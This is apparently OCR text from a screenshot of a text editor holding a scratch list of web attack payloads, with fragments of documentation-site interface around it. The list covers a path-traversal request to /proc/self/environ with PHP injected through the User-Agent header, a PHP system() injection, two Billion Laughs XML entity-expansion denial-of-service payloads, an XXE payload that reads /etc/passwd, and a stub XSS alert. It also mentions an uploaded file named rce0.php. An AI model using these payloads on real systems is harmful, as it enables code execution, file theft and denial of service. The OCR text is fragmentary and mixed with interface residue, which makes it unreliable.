 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 9% Fri 12:20 AM
Edit Documentation · ReadMe View message Edit Documentation · ReadMe files.readme.io/b34499c-rce0.php.
scripts UNREGISTERED
scripts Steps to reproduce: my-payload ultra-xss xss-payload
readme
iuuse
Documentation
Getting Started w
+ Add Cate
191 GET vulnerable.php?filename=../../../proc/self/environ
192 User-Agent: <?=phpinfo(); ?>
193
194 ".phpinfo()." ".system(dir)."
195
196 ^^^^^^^Billion Laughs attack^^^^
197
198 <?xml version="1.0"?>
199 <!DOCTYPE lolz [
200 <!ENTITY lol "lol">
201 <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
202 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
203 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
204 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
205 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
206 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
207 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
208 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
209 ]>
210 <lolz>&lol9;</lolz>
211
212 <!DOCTYPE data [
213 <!ENTITY a0 "dos" >
214 <!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
215 <!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
216 <!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
217 <!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
218 ]>
219 <data>&a4;</data>
220
221 <?xml version="1.0" encoding="UTF-8" ?>
222 <!DOCTYPE xxe [
223 <!ENTITY xxe SYSTEM
224 "file:///etc/passwd" >
225 ]>
226 <root>
227 <search>name</search>
228 <value>&xxe;</value>
229 </root>
230
231
8 lines, 281 characters selected Spaces: 2 Plain Text
2
3 alert('test');
Need Help?
DEC
21
4
1